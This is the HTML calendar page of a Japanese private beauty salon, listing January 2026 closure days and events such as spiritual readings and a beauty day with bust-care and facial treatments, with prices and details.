

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://salonmignon.com/calendar
body_size: 4713
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>エステ&amp;スクール 『Mignon（ミニョン）』 - カレンダー</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="エステサロン mignon（ミニョン）,エステサロン,福岡エステ,薬院,小顔,フェイシャル,アンチエイジング,コスメ" />
<meta name="description" content="効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。" />
<meta property="og:title" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta property="og:image" content="https://cdn.goope.jp/16238/240416013103crfa.png" />
<meta property="og:site_name" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="エステ&amp;スクール 『Mignon（ミニョン）』 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?110173-1384703628";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://salonmignon.com"><img src='//cdn.goope.jp/16238/240416013103crfa_m.png' alt='エステ&amp;スクール 『Mignon（ミニョン）』' /></a></h1>
    <div class="site_description site_description_smartphone">効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    

    <div class="calendar_area">
      <div class="calendar_header">
      <a href='/calendar/2025-12'>2025-12</a>&nbsp; 2026-01 &nbsp;<a href='/calendar/2026-02'>2026-02</a>
      </div>
      <table width="100%" cellspacing="0" cellpadding="0" border="0" class="table_calendar">
<tr>
    <th class="sun">Sun.</th>
    <th>Mon.</th>
    <th>Tue.</th>
    <th>Wed.</th>
    <th>Thu.</th>
    <th>Fri.</th>
    <th class="sat">Sat.</th>
</tr>
<tr valign="top">
<tr valign="top">
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td class="holiday"><p class="day">01</p><a href="#2025-12-28-2026-01-05" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;年末年始休暇&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td ><p class="day">02</p><a href="#2025-12-28-2026-01-05" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;年末年始休暇&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td class="sat"><p class="day">03</p><a href="#2025-12-28-2026-01-05" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;年末年始休暇&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">04</p><a href="#2025-12-28-2026-01-05" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;年末年始休暇&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td ><p class="day">05</p><a href="#2025-12-28-2026-01-05" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;年末年始休暇&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td ><p class="day">06</p></td>
<td ><p class="day">07</p></td>
<td ><p class="day">08</p></td>
<td ><p class="day">09</p></td>
<td class="sat"><p class="day">10</p></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">11</p><a href="#2026-01-11" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;店休日&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td class="holiday"><p class="day">12</p></td>
<td ><p class="day">13</p></td>
<td ><p class="day">14</p></td>
<td ><p class="day">15</p></td>
<td ><p class="day">16</p></td>
<td class="sat"><p class="day">17</p></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">18</p><a href="#2026-01-18" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;店休日&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td ><p class="day">19</p><a href="#2026-01-19" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;スピリチュアルだけカフェ&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/000.gif" /></a></td>
<td ><p class="day">20</p></td>
<td ><p class="day">21</p></td>
<td ><p class="day">22</p></td>
<td ><p class="day">23</p></td>
<td class="sat"><p class="day">24</p><a href="#2026-01-24" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;スピリチュアル鑑定イベント&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/000.gif" /></a></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">25</p><a href="#2026-01-25" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;店休日&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/054.gif" /></a></td>
<td ><p class="day">26</p><a href="#2026-01-26" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;美醒(びせい)day　～今、この瞬間から美しく生きる～&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/000.gif" /></a></td>
<td ><p class="day">27</p></td>
<td ><p class="day">28</p></td>
<td ><p class="day">29</p></td>
<td ><p class="day">30</p></td>
<td class="sat"><p class="day">31</p></td>
</tr>
</table>

    </div>

    <div class="schedule_area">
          
          <a name="2025-12-28-2026-01-05"></a>
          <div class="schedule">
            <div class="schedule_date">2025-12-28 (Sun) - 2026-01-05 (Mon)</div>
            <ul>
              
              <li>
              <span class="schedule_category">店休日</span> <a href="/calendar/6578249"><span class="schedule_time"></span> <span class="schedule_title">年末年始休暇</span></a>
              </li>
              
            </ul>
          </div>
          
          <a name="2026-01-11"></a>
          <div class="schedule">
            <div class="schedule_date">2026-01-11 (Sun)</div>
            <ul>
              
              <li>
              <span class="schedule_category">店休日</span> <a href="/calendar/6579201"><span class="schedule_time"></span> <span class="schedule_title">店休日</span></a>
              </li>
              
            </ul>
          </div>
          
          <a name="2026-01-18"></a>
          <div class="schedule">
            <div class="schedule_date">2026-01-18 (Sun)</div>
            <ul>
              
              <li>
              <span class="schedule_category">店休日</span> <a href="/calendar/6579202"><span class="schedule_time"></span> <span class="schedule_title">店休日</span></a>
              </li>
              
            </ul>
          </div>
          
          <a name="2026-01-19"></a>
          <div class="schedule">
            <div class="schedule_date">2026-01-19 (Mon)</div>
            <ul>
              
              <li>
              <span class="schedule_category">イベント</span> <a href="/calendar/6579218"><span class="schedule_time">10:00～15:00</span> <span class="schedule_title">スピリチュアルだけカフェ</span></a>
              </li>
              
            </ul>
          </div>
          
          <a name="2026-01-24"></a>
          <div class="schedule">
            <div class="schedule_date">2026-01-24 (Sat)</div>
            <ul>
              
              <li>
              <span class="schedule_category">イベント</span> <a href="/calendar/6579223"><span class="schedule_time">12:30～16:00</span> <span class="schedule_title">スピリチュアル鑑定イベント</span></a>
              </li>
              
            </ul>
          </div>
          
          <a name="2026-01-25"></a>
          <div class="schedule">
            <div class="schedule_date">2026-01-25 (Sun)</div>
            <ul>
              
              <li>
              <span class="schedule_category">店休日</span> <a href="/calendar/6579203"><span class="schedule_time"></span> <span class="schedule_title">店休日</span></a>
              </li>
              
            </ul>
          </div>
          
          <a name="2026-01-26"></a>
          <div class="schedule">
            <div class="schedule_date">2026-01-26 (Mon)</div>
            <ul>
              
              <li>
              <span class="schedule_category">イベント</span> <a href="/calendar/6579217"><span class="schedule_time">10:00～15:00</span> <span class="schedule_title">美醒(びせい)day　～今、この瞬間から美しく生きる～</span></a>
              </li>
              
            </ul>
          </div>
          
    </div>
    


    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="http://ameblo.jp/salon-mimieden/"  class="navi_links links_12140">ブログ</a></li>
    
    <li><a href="/free/q-and-a"  class="navi_free free_37321">よくある質問 Q&A</a></li>
    
    <li><a href="/free/syoukai"  class="navi_free free_39653">セラピスト紹介</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/free/self-lesson"  class="navi_free free_198284">自分磨きのセルフ講座</a></li>
    
    <li><a href="/free/school"  class="navi_free free_384892">セラピスト養成講座(プロ向け・初心者向け)</a></li>
    
    <li><a href="/free/spiritual"  class="navi_free free_466439">スピリチュアルルーム</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.26 Monday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6579217">10:00 美醒(びせい)day　～今、この瞬間から美しく生きる～</a>
      </div>
      <div class="today_schedule_body">
        <p>💎美醒(びせい)day💎</p>
<p>～今、この瞬間から美しく生きる✨️～</p>
<p>&nbsp;</p>
<p>日時：2026年1月26日(月)10:00～15:00</p>
<p>場所：ルアナビーチ　</p>
<p>　　　　千葉県松戸市新松戸4-22-1</p>
<p>　　　　紀伊国屋マンション10F&nbsp;</p>
<p>&nbsp;</p>
<p>─・─・─・─・─・─・─・─・─・─</p>
<p>&nbsp;</p>
<p>⭐ワークショップ⭐ 10:00～11:00</p>
<p>&nbsp;</p>
<p>『セルフバストケアの方法を知ろう』</p>
<p>&nbsp;</p>
<p>&yen;3,000</p>
<p>(※２回目以降は、テキスト持参で参加費&yen;1,000)</p>
<p>&nbsp;</p>
<p>バストについて、こんなお悩みありませんか？</p>
<p>&nbsp;</p>
<p>✅ 形が気になる　</p>
<p>✅ ハリがない　</p>
<p>✅ 垂れてきた</p>
<p>✅ トップの位置が気になる</p>
<p>✅ ブラのサイズがわからない</p>
<p>&nbsp;</p>
<p>ご自宅でのセルフケアの方法を知り、バランスよく整え、ご自身を満たしていきましょう♪</p>
<p>&nbsp;</p>
<p>＊当日は上半身裸になりますので、上下に別れたお召し物でお越しいただき、気になる方は肩に掛けるもの(バスタオルなど)をご持参ください。</p>
<p>＊ニップレスシールもご準備しております。</p>
<p>＊高濃度酸素オイルを使用しマッサージしていきます。美肌効果がありますので、拭き取りは必要ありませんが、気になる方は拭き取り用タオルをご持参ください。</p>
<p>&nbsp;</p>
<p>─・─・─・─・─・─・─・─・─・─</p>
<p>&nbsp;</p>
<p>⭐百恵施術２選(各30分)⭐</p>
<p>&nbsp;</p>
<p>　① 11:15～</p>
<p>　② 12:00～</p>
<p>　③ 12:45～</p>
<p>　④ 13:30～</p>
<p>　⑤ 14:15～</p>
<p>&nbsp;</p>
<p>1️⃣『顔ツボ整顔セラピー』</p>
<p>&nbsp;</p>
<p>通常 (90分) &yen;15,400&nbsp;</p>
<p>　&rarr;ルアナ限定お試し体験(30分) &yen;5,000</p>
<p>&nbsp;</p>
<p>幹細胞コスメ「リアボーテ」で行うフェイシャルエステ。西洋と東洋医学の考えを基に、結果を追求したオリジナルフェイシャル『顔ツボ整顔セラピー&reg;』は、お顔のツボを刺激し筋肉をほぐして整えていくセラピー。</p>
<p>&nbsp;</p>
<p>【内容】</p>
<p>ヘッドセラピー&rArr;クレンジング&rArr;炭酸泡洗顔&rArr;顔ツボ整願セラピー&reg;(デコルテ・背中・お顔)&rArr;整肌（化粧水・クリーム）</p>
<p>&nbsp;</p>
<p>2️⃣『バストトリートメント』</p>
<p>&nbsp;</p>
<p>ルアナ限定メニュー(30分) &yen;3,000</p>
<p>&nbsp;</p>
<p>高濃度酸素オイルで行うバストケア。形、ハリ、下垂、トップの位置などが気になる方にオススメ。背中や二の腕のお肉にも◎</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>＊事前に簡単なカウンセリングがございます。お着替えを含めて45分みていてください。</p>
<p>＊カウンセリングやお肌の状態によっては、施術をお断りする場合がございます。予めご了承ください。</p>
<p>＊フェイシャルを受ける方で、メイクをして帰られる場合は、ブラシなどのメイク道具を含め、ご自身のメイク用品をご持参ください。</p>
<p>＊エネルギーヒーリングと降りてきたメッセージ付き♪</p>
<p>&nbsp;</p>
<p>─・─・─・─・─・─・─・─・─・─</p>
<p>&nbsp;</p>
<p>悩んでいるのは、貴女だけではありません☺️</p>
<p>みんなでキレイになりましょう～✨️</p>
<p>今、この瞬間から美しく生きる🗽</p>
<p>ご質問・ご予約は、メッセージにて承ります💕</p>
<p>&nbsp;</p>
<p>～Mignon～　美と癒しの魔女 百恵</p>
      </div>
    </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">65</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">166</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">535181</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/mignon"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">エステサロン mignon（ミニョン）&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://salonmignon.com">エステサロン mignon（ミニョン）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>